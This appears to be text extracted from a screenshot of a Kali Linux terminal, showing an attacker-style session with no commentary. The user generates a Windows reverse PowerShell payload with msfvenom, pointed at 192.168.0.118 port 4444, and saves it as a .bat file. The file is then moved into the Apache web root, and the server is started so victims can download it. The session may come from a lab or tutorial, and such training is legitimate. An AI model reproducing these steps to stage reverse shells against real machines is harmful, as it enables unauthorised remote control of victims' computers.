 loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ msfvenom -p cmd/windows/reverse_powershell lhost=192.168.0.118 lport=4444 > hackerloi.bat
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 1586 bytes
loiliangyang@kali:~$ mv hackerloi.bat /var/www/html/hackerloi.bat
mv: cannot move 'hackerloi.bat' to '/var/www/html/hackerloi.bat': Permission denied
loiliangyang@kali:~$ sudo mv hackerloi.bat /var/www/html/hackerloi.bat
[sudo] password for loiliangyang:
loiliangyang@kali:~$ sudo systemctl start apache2.service
loiliangyang@kali:~$ sudo systemctl status apache2.service
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled; preset: disabled)
Active: active (running) since Thu 2023-09-14 00:44:21 EDT; 21h ago
Docs: https://httpd.apache.org/docs/2.4/
Process: 2603 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
Main PID: 2620 (apache2)
Tasks: 6 (limit: 9477)
Memory: 20.4M
CPU: 2.137s
CGroup: /system.slice/apache2.service
├─2620 /usr/sbin/apache2 -k start
├─2621 /usr/sbin/apache2 -k start
├─2622 /usr/sbin/apache2 -k start
├─2623 /usr/sbin/apache2 -k start
├─2624 /usr/sbin/apache2 -k start
└─2625 /usr/sbin/apache2 -k start
Sep 14 00:44:21 kali systemd[1]: Starting The Apache HTTP Server...
Sep 14 00:44:21 kali apachectl[2619]: AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 1>
Sep 14 00:44:21 kali systemd[1]: Started The Apache HTTP Server.
loiliangyang@kali:~$